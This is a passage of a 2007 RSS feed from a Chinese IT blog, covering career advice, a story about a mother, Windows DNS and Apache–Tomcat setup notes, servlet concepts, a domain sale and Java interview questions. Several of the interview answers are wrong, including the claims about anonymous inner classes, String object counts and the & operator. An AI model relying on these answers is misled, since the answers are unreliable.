<p>　　学习计划：通晓多个开发平台以及技术语言的特性，训练自己撰写技术评论文章的能力，为以后独立编写教案作一个铺垫。另外，有资金，有实力的话，应该制订技术学习进度表，尽可能地获得两三个有分量的技术证书，并保持更新。</p>
<p><strong>　　选择3：做咨询技术攻关&#8594;资源整合</strong></p>
<p>　　转型吸引力：咨询师一般在企业决策中起到参谋作用，因此，能转型成为咨询师自然能保证IT人的身价不会因为年龄而贬值。适合有独立项目开发经验者。</p>
<p>　　优势：有过实际项目经验的IT人，解决实际问题的能力非常强。</p>
<p>　　劣势：除帮助客户直接解决问题之外，咨询师需要根据不同情况来提供一系列不同的解决方案，而技术人员一般只了解到自己某一项目的经验，这一经验是否能化身到其它项目上，仍有待实践的考验。</p>
<p>　　学习计划：作为有心人，个人应该收集各种项目实施的案例，分析其成功失败的原因，内化成自己的一套系统的解决方案库。另外，咨询师需要学习一些企业管理的知识，锻炼自己整合能力，能针对企业不同的资源条件，提供出具有可执行性的解决方案。</p>
<p><strong>　　选择4：做管理技术开发&#8594;团队开发</strong></p>
<p>　　转型吸引力：这里，做管理是指自己开IT公司做老板。采取这种转型是需要特别慎重的。一般来说，适合有强烈创业愿望、并且有管理能力者。</p>
<p>　　优势：技术是IT公司最核心的内容，作为这方面的行家，从IT人转型的老板自然在技术管理方面独具慧眼。</p>
<p>　　劣势：从纯粹技术从业者到管理者，衡量这个人的成功标准也从成功的技术研发能力转向成熟的团队管理能力。而从事技术开发的IT人往往重技术轻管理，这种习惯如果带到新公司里，失败就跟着来了。</p>
<p>　　学习计划：在打工期间，应该尽可能地争取一些项目管理的机会，积累管理经验，而不是一头扎在技术里。另外，系统的学习非常必要，尽管学历不代表什么，但参与一次教学过程，对于训练管理思维能力，大有裨益。</p>
<p><strong>　　特别提醒</strong></p>
<p>　　在选择转型方向时，有两个原则是需要坚持的。</p>
<p>　　第一，从兴趣出发。毕竟这个阶段，物质基础已经有一定积累了，该往高标准的精神要求去发展职业了，而不是仅仅以回报的物质条件优厚程度来决定。</p>
<p>　　第二，时刻准备着。追求成功的职业转型，准备工作并不是一个月或一两年时间就能完成的，个人应该尽早明确自己的发展方向，并根据这个方向来制定一个长期、系统的学习计划，为适应将来的转型，升级完善自身的&#8220;软硬件&#8221;。</p>
</span><img src ="http://www.cnitblog.com/flydream/aggbug/26238.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-04-26 22:04 <a href="http://www.cnitblog.com/flydream/archive/2007/04/26/26238.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title> 感动了10000人，母亲的谎言!!!!</title><link>http://www.cnitblog.com/flydream/archive/2007/04/09/25468.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Mon, 09 Apr 2007 05:45:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/04/09/25468.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/25468.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/04/09/25468.html#Feedback</comments><slash:comments>4</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/25468.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/25468.html</trackback:ping><description><![CDATA[&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1、儿时，小男孩家很穷，吃饭时，饭常常不够吃，母亲就把自己碗里的饭分给孩子吃。母亲说，孩子们，快吃吧，我不饿！——母亲撒的第一个谎&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　　　2、男孩长身体的时候，勤劳的母亲常用周日休息时间去县郊农村河沟里捞些鱼来给孩子们补钙。鱼很好吃，鱼汤也很鲜。孩子们吃鱼的时候，母亲就在一旁啃鱼骨头，用舌头舔鱼骨头上的肉渍。男孩心疼，就把自己碗里的鱼夹到母亲碗里，请母亲吃鱼。母亲不吃，母亲又用筷子把鱼夹回男孩的碗里。母亲说，孩子，快吃吧，我不爱吃鱼！——母亲撒的第二个谎&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　　　3、上初中了，为了缴够男孩和哥姐的学费，当缝纫工的母亲就去居委会领些火柴盒拿回家来，晚上糊了挣点分分钱补点家用。有个冬天，男孩半夜醒来，看到母亲还躬着身子在油灯下糊火柴盒。男孩说，母亲，睡了吧，明早您还要上班呢。母亲笑笑，说，孩子，快睡吧，我不困！——母亲撒的第三个谎&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　　　4、高考那年，母亲请了假天天站在考点门口为参加高考的男孩助阵。时逢盛夏，烈日当头，固执的母亲在烈日下一站就是几个小时。考试结束的铃声响了，母亲迎上去递过一杯用罐头瓶泡好的浓茶叮嘱孩子喝了，茶亦浓，情更浓。望着母亲干裂的嘴唇和满头的汗珠，男孩将手中的罐头瓶反递过去请母亲喝。母亲说，孩子，快喝吧，我不渴！——母亲撒的四个谎&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　　　5、父亲病逝之后，母亲又当爹又当娘，靠着自己在缝纫社里那点微薄收入含辛茹苦拉扯着几个孩子，供他们念书，日子过得苦不堪言。胡同路口电线杆下修表的李叔叔知道后，大事小事就找岔过来打个帮手，搬搬煤，挑挑水，送些钱粮来帮补男孩的家里。人非草木，孰能无情。左邻右舍对此看在眼里，记在心里，都劝母亲再嫁，何必苦了自己。然而母亲多年来却守身如玉，始终不嫁，别人再劝，母亲也断然不听，母亲说，我不爱！——撒的五个谎&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　　　6、男孩和她的哥姐大学毕业参加工作后，下了岗的母亲就在附近农贸市场摆了个小摊维持生活。身在外地工作的孩子们知道后就常常寄钱回来补贴母亲，母亲坚决不要，并将钱退了回去。母亲说，我有钱！——撒的六个谎&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　　　7、男孩留校任教两年，后又考取了美国一所名牌大学的博士生，毕业后留在美国一家科研机构工作，待遇相当丰厚，条件好了，身在异国的男孩想把母亲接来享享清福却被老人回绝了。母亲说，我不习惯！——撒的七个谎&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>　　　　8、晚年，母亲患了重病，住进了医院，远在大西洋彼岸的男孩乘飞机赶回来时，术后的母亲已是奄奄一息了。母亲老了，望着被病魔折磨得死去活来的母亲，男孩悲痛欲绝，潸然泪下。母亲却说，孩子，别哭，我不疼。——撒的最后一个谎&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br><br>希望母亲长命百岁的快来回贴啊。<img src ="http://www.cnitblog.com/flydream/aggbug/25468.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-04-09 13:45 <a href="http://www.cnitblog.com/flydream/archive/2007/04/09/25468.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>在XP下安装DNS的方法</title><link>http://www.cnitblog.com/flydream/archive/2007/04/06/25385.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Fri, 06 Apr 2007 09:59:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/04/06/25385.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/25385.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/04/06/25385.html#Feedback</comments><slash:comments>3</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/25385.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/25385.html</trackback:ping><description><![CDATA[<div><strong>在XP下安装DNS的方法</strong><br><br>以下是本人发现的方法，可以让XP系统出现DNS选项，并且安装成功<br><br>1. 准备xp安装盘，win2000server安装盘（adv ser也可）各1张<br><br>2. 鼠标点击开始菜单-&amp;gt;运行，输入<br>　　　 c:\windows\inf\netoc.inf<br>然后回车，注意windows就是你安装xp的目录<br><br>3. 在 [Optional Components] 栏目下面有以下内容：<br><br>[Optional Components]<br>NetOC ;Top level option<br>NetServices<br>FileAndPrint<br>SNMP<br>......<br><br>在NetServices下面添加1行<br>DNS<br><br>4. 将netdns.inf文件复制到c:\windows\inf目录下，netdns.inf文件下载在后面<br>有<br><br>5. 重起机器，之后控制面版-&amp;gt;添加删除程序-&amp;gt;添加windows组件-&amp;gt;网络服务，<br>此时就能看见被隐藏的 域名服务系统(DNS)，点击安装。<br>注意，安装期间会有2次提示，第一次放入win2000server安装盘，浏览i386目录<br>，然后确定；第二次放入xp安装盘，确定。<br><br><br>这样，xp系统下就安装了DNS</div><img src ="http://www.cnitblog.com/flydream/aggbug/25385.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-04-06 17:59 <a href="http://www.cnitblog.com/flydream/archive/2007/04/06/25385.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>apache与tomcat整合</title><link>http://www.cnitblog.com/flydream/archive/2007/04/04/25202.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Wed, 04 Apr 2007 12:35:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/04/04/25202.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/25202.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/04/04/25202.html#Feedback</comments><slash:comments>13</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/25202.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/25202.html</trackback:ping><description><![CDATA[&nbsp;&nbsp;&nbsp;&nbsp; 摘要: 最新版配置!!!!&nbsp;&nbsp;<a href='http://www.cnitblog.com/flydream/archive/2007/04/04/25202.html'>阅读全文</a><img src ="http://www.cnitblog.com/flydream/aggbug/25202.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-04-04 20:35 <a href="http://www.cnitblog.com/flydream/archive/2007/04/04/25202.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>ServletContext与ServletConfig分析</title><link>http://www.cnitblog.com/flydream/archive/2007/04/01/25008.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Sun, 01 Apr 2007 09:52:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/04/01/25008.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/25008.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/04/01/25008.html#Feedback</comments><slash:comments>0</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/25008.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/25008.html</trackback:ping><description><![CDATA[对于web容器来说，ServletContext接口定义了一个servlet环境对象，这个对象定义了一个在servlet引擎上的servlet的视图。通过使用这个对象，servlet可以记录事件，得到资源并得到来自servlet的引擎类。<br />servlet容器在启动时会加载web应用，并为每个web应用创建唯一的servlet context对象，可以把ServletContext看成是一个Web应用的服务器端组件的共享内存，在ServletContext中可以存放共享数据，他提供了4个读取和设置共享数据的方法。具体见api帮助文档。<br />    另外，ServletContext对象只在web应用被关闭的时候才被销毁，不同的web应用，ServletContext各自独立存在。<br />    一个web应用由jsp,servlet，javabean等web组件的集合构成，每一个web应用，容器都会有一个背景对象，而javax.servlet.ServletContext接口就提供了访问这个背景对象的途径。你可以通过一个servlet实例的getServletContext()方法得到该servlet运行其中的这个背景对象，从这个背景对象中你可以访问如下信息资源：<br />1.初始化参数<br />2.存储在背景中的对象<br />3.与背景关联的资源<br />4.日志<br />最后针对ServletContext我自己的总结是：<br />ServletContext即servlet容器，其内提供的方法可以在同一web应用下的所有servlet中被使用<br /><br />而对于config对象来说，他与context相比，就有了很大的局限性。<br />当ServletConfig对象在servlet中被实例化后，对任何客户端在任何时候访问有效。但是一个servlet的ServletConfig对象不能被另一个servlet访问，也就是说，在本servlet声明后的ServletConfig只能在本servlet内被访问，属于内部持久有效的变量。<br /><br />下有一例，可供深刻理解：<br /><br />一般来说，对整个应用的配置，为了不使用“硬编码”，应该配置为ServletContext参数，比如字<br />符集设定。<br />&lt;web-app&gt;<br />.................<br />&lt;init-param&gt;<br />&lt;param-name&gt;charset&lt;/param-name&gt; <br />&lt;param-value&gt;GB2312&lt;/param-value&gt; <br />&lt;/init-param&gt;<br />.................<br />&lt;/web-app&gt;<br />注意以上格式只是2。0以后的标准格式，旧容器（引擎）采用服务商自己的格式配置。注意它的<br />父元素应该是&lt;web-app&gt;也就是说它是对一个应用作用的。<br /><br />而如果只有一个特定的servlet要设定的参数，其它servlet不能共享，应该配置为ServletConfig<br />参数，如一个读取附件的servlet要用到绝对目录，而别的servlet不会用到：<br />&lt;servlet&gt;<br />&lt;servlet-name&gt;GetAtt&lt;/servlet-name&gt;<br />&lt;servlet-class&gt;mail.GetAttServlet&lt;/servlet-class&gt;<br />&lt;init-param&gt;<br />&lt;param-name&gt;absPath&lt;/param-name&gt; <br />&lt;param-value&gt;/usr/mail/ax/axman/Maildir/&lt;/param-value&gt; <br />&lt;/init-param&gt;<br />&lt;/servlet&gt;<br />不用说，因为在&lt;servlet&gt;标签中已经指定了name和class,也就是说只有mail.GetAttServlet这个\r<br />servlet中才能取到path,而别的Servlet是不能取到的。<br /><br />前面我们讲了对这连个属性的认识，下面让我们来共同学习一下，如何获取这两个对象的参数：<br /><br />访问ServletConfig参数：<br />首先要取得ServletConfig对象，然后调用它的getInitParameter();方法。要访问<br />ServletConfig对象，jsp中直接使用config内置对象，但因为你的JSP编译后的servlet一般不会被<br />加到web.xml中的，所以一般不会通过jsp来取对本JSP编译后的servlet的配置参数，那么在servlet<br />中要得到ServletConfig对象有两种方法：<br /><br />在inii()方法中取到：通过init的重载方法传递<br /><br />.....<br />public class Test extends HttpServlet <br />{<br />ServletConfig config;<br />public void init(ServletConfig config) throws ServletException {<br />this.config = config;<br />}<br />..................<br />}<br />然后在下面的方法中就可以访问config对象。但要注意，为了确保能从构造方法中到当前servlet的<br />config对象，应该调用父类的构造方法：<br />.....<br />public class Test extends HttpServlet <br />{<br />ServletConfig config;<br />public void init(ServletConfig config) throws ServletException {<br />super.init(config);<br />this.config = config;<br />}<br />..................<br />}<br /><br />通过getServletConfig()方法直接到时，这样做的好处是不必调手工传递属性，想在任何时候都可<br />以得到。<br /><br />    还有第三种方法，要自己实现一些接口，这里作为一般讨论就不介绍了。<br />要访问ServletContext对象，只要从现有的ServletConfig对象getServletContext（）就可以了，然后\r调用它的getInitParameter()方法就可以获取它的参数。<br /><br />    按说：ServletContext对象的作用域比ServletConfig作用域大，为什么要从ServletConfig中到得<br />ServletContext对象呢？我个人认为：容器保存了很多个ServletContext对象，请求时容器到底取哪一个\r给你呢？那就取其中包含ServletConfig信息的那个给你，就是说取ServletConfig对象的父级对象。就好象HttpSession要从requset中取得一样，就是取那个包含当前request对象的session对象给你，这只是我的个人想法，还没有来得及看具体实现。反正就这么用吧。<img src ="http://www.cnitblog.com/flydream/aggbug/25008.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-04-01 17:52 <a href="http://www.cnitblog.com/flydream/archive/2007/04/01/25008.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>本人有一些cn英文域名待出售！！</title><link>http://www.cnitblog.com/flydream/archive/2007/04/01/25007.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Sun, 01 Apr 2007 09:33:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/04/01/25007.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/25007.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/04/01/25007.html#Feedback</comments><slash:comments>20</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/25007.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/25007.html</trackback:ping><description><![CDATA[www.javait.cn<br><br>www.itla.com.cn<br><br><span style="COLOR: #ff0000">www.programe.cn<br></span><a href="http://www.programe.com.cn/"><span style="COLOR: #ff0000">www.programe.com.cn</span></a><br><br>有兴趣者可以在评论里留言，或直接联系我！！！<br>价格好商量！！欲购从速！！<br><br>email ：tjb1985@163.com<br>&nbsp;tel:13974349479<br>QQ:397576904 <br><br><br>各位可以帮我估下价吗?域名+价位!!<br>先谢拉!!<img height=20 src="http://www.cnitblog.com/Emoticons/QQ/49.gif" width=20 border=0><img height=20 src="http://www.cnitblog.com/Emoticons/QQ/40.gif" width=20 border=0><img src ="http://www.cnitblog.com/flydream/aggbug/25007.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-04-01 17:33 <a href="http://www.cnitblog.com/flydream/archive/2007/04/01/25007.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>java中输入输出的总括(初学必看) </title><link>http://www.cnitblog.com/flydream/archive/2007/03/18/24220.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Sun, 18 Mar 2007 02:38:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/03/18/24220.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/24220.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/03/18/24220.html#Feedback</comments><slash:comments>10</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/24220.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/24220.html</trackback:ping><description><![CDATA[&nbsp;&nbsp;&nbsp;&nbsp; 摘要: 经典之作!!&nbsp;&nbsp;<a href='http://www.cnitblog.com/flydream/archive/2007/03/18/24220.html'>阅读全文</a><img src ="http://www.cnitblog.com/flydream/aggbug/24220.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-03-18 10:38 <a href="http://www.cnitblog.com/flydream/archive/2007/03/18/24220.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>win2000下apache和tomcat的整合 </title><link>http://www.cnitblog.com/flydream/archive/2007/03/09/23817.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Fri, 09 Mar 2007 13:28:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/03/09/23817.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/23817.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/03/09/23817.html#Feedback</comments><slash:comments>0</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/23817.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/23817.html</trackback:ping><description><![CDATA[<div class="tags">Tag: <a href="http://labyrinth.blogbus.com/s33074/"><font color="#4a664d">服务器端</font></a></div>1、整合理由：<br />单独使用Tomcat做JSP服务器，在工作效率上会有问题，并且所能承受的最大并发连接数也有一定的限制，所以将处理html与jsp进行明确分工，前者交由apache处理，tomcat处理jsp部分，这样各自发挥所长。<br />2、版本：<br />Tomcat 5.0.27 <br />Apache 2.0.50<br />mod_jk2 2.0.4<br />3、软件下载：<br />在<a href="http://httpd.apache.org/"><font color="#4a664d">http://httpd.apache.org/</font></a>上下载apache;<br />在<a href="http://jakarta.apache.org/site/binindex.cgi"><font color="#000000">http://jakarta.apache.org/site/binindex.cgi</font></a>上下载Tomcat和mod_jk2。mod_jk2在Tomcat Web Server Connectors中，有两个版本，当然是用最新的。文件很小，所以下载很快；<br />4、软件安装，这个没有什么好说的；<br />5、安装完毕，测试一下，打开<a href="http://localhost:8080/"><font color="#4a664d">http://localhost:8080</font></a>和<a href="http://localhost/"><font color="#000000">http://localhost</font></a>，可以分别看到Tomcat和Apache的本机首页；<br />6、将mod_jk2.so复制到<br />C:\Program Files\Apache Group\Apache2\modules目录下，编辑C:\Program Files\Apache Group\Apache2\conf\httpd.conf文件,在LoadModule那一段代码中添加：<br />LoadModule jk2_module modules/mod_jk2.so<br />7、将AddDefaultCharset ISO-8859-1 改为 AddDefaultCharset GB2312 使Apache自动支持中文显示；<br />8、在“虚拟主机配置代码段”中修改一下：<br />&lt;VirtualHost *:80&gt;<br />    ServerAdmin <a href="mailto:webmaster@dummy-host.example.com"><font color="#4a664d">webmaster@dummy-host.example.com</font></a><br />    DocumentRoot <font color="#ff0000">"C:/Tomcat 5.0/webapps/ROOT"<br /></font>    ServerName dummy-host.example.com<br />    ErrorLog logs/dummy-host.example.com-error_log<br />    CustomLog logs/dummy-host.example.com-access_log common<br />&lt;/VirtualHost&gt;<br />9、编写workers2.properties文件<br />[shm] <br />file=${serverRoot}/logs/shm.file <br />size=1048576 <br />#The socket channel<br />[channel.socket:localhost:8009] <br />port=8009 <br />host=***.***.***.*** <br />#define the worker <br />[ajp13:localhost:8009] <br />channel=channel.socket:localhost:8009 <br />#uri mapping <br />[uri:/*.jsp] <br />worker=ajp13:localhost:8009<br />放到C:\Program Files\Apache Group\Apache2\conf目录下<br />10、重启动Apache和Tomcat服务器，这时<font color="#ff0000">在Apache Service Monitor下的提示栏中可见Apache/2.0.50(win32) mod_jk2/2.0.4</font>；<br />11、分别打开<a href="http://localhost:8080/"><font color="#4a664d">http://localhost:8080</font></a>和<a href="http://localhost/"><font color="#000000">http://localhost</font></a>，看到的都是Apache的页面，打开<a href="http://localhost:8080/index.jsp"><font color="#4a664d">http://localhost:8080/index.jsp</font></a>，看见的都是Tomcat的页面，一切OK！<br /><img src ="http://www.cnitblog.com/flydream/aggbug/23817.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-03-09 21:28 <a href="http://www.cnitblog.com/flydream/archive/2007/03/09/23817.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>JAVA程序员面试32问</title><link>http://www.cnitblog.com/flydream/archive/2007/03/06/23653.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Tue, 06 Mar 2007 02:59:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/03/06/23653.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/23653.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/03/06/23653.html#Feedback</comments><slash:comments>0</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/23653.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/23653.html</trackback:ping><description><![CDATA[<div style="FONT-SIZE: 13px">
				<p>第一，谈谈final, finally, finalize的区别。 <br />final 修饰符（关键字）如果一个类被声明为final，意味着它不能再派生出新的子类，不能作为父类被继承。因此一个类不能既被声明为 abstract的，又被声明为final的。将变量或方法声明为final，可以保证它们在使用中不被改变。被声明为final的变量必须在声明时给定初值，而在以后的引用中只能读取，不可修改。被声明为final的方法也同样只能使用，不能重载 <br />finally 再异常处理时提供 finally 块来执行任何清除操作。如果抛出一个异常，那么相匹配的 catch 子句就会执行，然后控制就会进入 finally 块（如果有的话）。 <br />finalize?方法名。Java 技术允许使用 finalize() 方法在垃圾收集器将对象从内存中清除出去之前做必要的清理工作。这个方法是由垃圾收集器在确定这个对象没有被引用时对这个对象调用的。它是在 Object 类中定义的，因此所有的类都继承了它。子类覆盖 finalize() 方法以整理系统资源或者执行其他清理工作。finalize() 方法是在垃圾收集器删除对象之前对这个对象调用的。 </p>
				<p>第二，Anonymous Inner Class (匿名内部类) 是否可以extends(继承)其它类，是否可以implements(实现)interface(接口)? <br />匿名的内部类是没有名字的内部类。不能extends(继承) 其它类，但一个内部类可以作为一个接口，由另一个内部类实现。 </p>
				<p>第三，Static Nested Class 和 Inner Class的不同，说得越多越好(面试题有的很笼统)。 <br />Nested Class （一般是C++的说法），Inner Class (一般是JAVA的说法)。Java内部类与C++嵌套类最大的不同就在于是否有指向外部的引用上。具体可见http: //www.frontfree.net/articles/services/view.asp?id=704&amp;page=1 <br />注： 静态内部类（Inner Class）意味着1创建一个static内部类的对象，不需要一个外部类对象，2不能从一个static内部类的一个对象访问一个外部类对象 </p>
				<p>第四，&amp;和&amp;&amp;的区别。 <br />&amp;是位运算符。&amp;&amp;是布尔逻辑运算符。 </p>
				<p>第五，HashMap和Hashtable的区别。 <br />都属于Map接口的类，实现了将惟一键映射到特定的值上。 <br />HashMap 类没有分类或者排序。它允许一个 null 键和多个 null 值。 <br />Hashtable 类似于 HashMap，但是不允许 null 键和 null 值。它也比 HashMap 慢，因为它是同步的。 </p>
				<p>第六，Collection 和 Collections的区别。 <br />Collections是个java.util下的类，它包含有各种有关集合操作的静态方法。 <br />Collection是个java.util下的接口，它是各种集合结构的父接口。 </p>
				<p>第七，什么时候用assert。 <br />断言是一个包含布尔表达式的语句，在执行这个语句时假定该表达式为 true。如果表达式计算为 false，那么系统会报告一个 AssertionError。它用于调试目的： <br />assert(a &gt; 0); // throws an AssertionError if a &lt;= 0 <br />断言可以有两种形式： <br />assert Expression1 ; <br />assert Expression1 : Expression2 ; <br />Expression1 应该总是产生一个布尔值。 <br />Expression2 可以是得出一个值的任意表达式。这个值用于生成显示更多调试信息的 String 消息。 <br />断言在默认情况下是禁用的。要在编译时启用断言，需要使用 source 1.4 标记： <br />javac -source 1.4 Test.java <br />要在运行时启用断言，可使用 -enableassertions 或者 -ea 标记。 <br />要在运行时选择禁用断言，可使用 -da 或者 -disableassertions 标记。 <br />要系统类中启用断言，可使用 -esa 或者 -dsa 标记。还可以在包的基础上启用或者禁用断言。 <br />可以在预计正常情况下不会到达的任何位置上放置断言。断言可以用于验证传递给私有方法的参数。不过，断言不应该用于验证传递给公有方法的参数，因为不管是否启用了断言，公有方法都必须检查其参数。不过，既可以在公有方法中，也可以在非公有方法中利用断言测试后置条件。另外，断言不应该以任何方式改变程序的状态。 </p>
				<p>第八，GC是什么? 为什么要有GC? (基础)。 <br />GC是垃圾收集器。Java 程序员不用担心内存管理，因为垃圾收集器会自动进行管理。要请求垃圾收集，可以调用下面的方法之一： <br />System.gc() <br />Runtime.getRuntime().gc() </p>
				<p>第九，String s = new String("xyz");创建了几个String Object? <br />两个对象，一个是“xyx”,一个是指向“xyx”的引用对象s。 </p>
				<p>第十，Math.round(11.5)等於多少? Math.round(-11.5)等於多少? <br />Math.round(11.5)返回（long）12，Math.round(-11.5)返回（long）-11; <br />第二十一，abstract的method是否可同时是static,是否可同时是native，是否可同时是synchronized? <br />都不能 </p>
				<p>第二十二，接口是否可继承接口? 抽象类是否可实现(implements)接口? 抽象类是否可继承实体类(concrete class)? <br />接口可以继承接口。抽象类可以实现(implements)接口，抽象类是否可继承实体类，但前提是实体类必须有明确的构造函数。 </p>
				<p>第二十三，启动一个线程是用run()还是start()? <br />启动一个线程是调用start()方法，</p>
		</div><img src ="http://www.cnitblog.com/flydream/aggbug/23653.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-03-06 10:59 <a href="http://www.cnitblog.com/flydream/archive/2007/03/06/23653.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item></channel></rss>